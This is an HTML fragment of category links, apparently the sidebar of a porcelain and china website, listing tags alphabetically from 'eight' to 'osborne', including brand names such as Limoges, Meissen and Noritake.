	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://porcelainchinagold.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://porcelainchinagold.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://porcelainchinagold.com/category/fukagawa/" >fukagawa</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://porcelainchinagold.com/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://porcelainchinagold.com/category/kronester/" >kronester</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://porcelainchinagold.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889 current-cat"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://porcelainchinagold.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
